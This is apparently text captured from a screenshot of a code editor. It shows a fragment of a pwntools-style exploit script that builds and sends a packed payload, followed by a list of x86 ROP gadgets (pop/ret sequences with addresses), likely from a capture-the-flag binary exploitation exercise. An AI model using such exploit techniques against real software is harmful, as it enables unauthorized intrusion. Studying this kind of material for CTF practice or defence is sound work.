 9 payload += p32(0x308CD64F) + p32(0x195719D1)
10 io.sendline(payload)
11 sleep(0.1)
12 io.recv()
问题 8 输出 调试控制台 终端 端口
0x0804f461 : pop esi ; pop ebp ; ret
0x0806fc08 : pop esi ; pop ebx ; pop edx ; ret
0x0805d090 : pop esi ; pop ebx ; ret
0x080483b8 : pop esi ; pop edi ; pop ebp ; ret
0x080a25b7 : pop esi ; pop edi ; pop ebp ; ret 0x10
0x08096b1f : pop esi ; pop edi ; pop ebp ; ret 0x14
0x080718b2 : pop esi ; pop edi ; pop ebp ; ret 0xc
0x0804ab67 : pop esi ; pop edi ; pop ebp ; ret 4
0x08049a96 : pop esi ; pop edi ; pop ebp ; ret 8
0x0805099c : pop esi ; pop edi ; ret
0x080498b0 : pop esi ; pop edi ; ret 4
0x08048a18 : pop esi ; ret
0x08093efe : pop esi ; ret 0xfffd
0x0805b8a0 : pop esp ; pop ebx ; pop esi ; pop edi ; pop ebp ; ret
0x080b9196 : pop esp ; ret
0x0804c5cc : pop esp ; ret 0x80e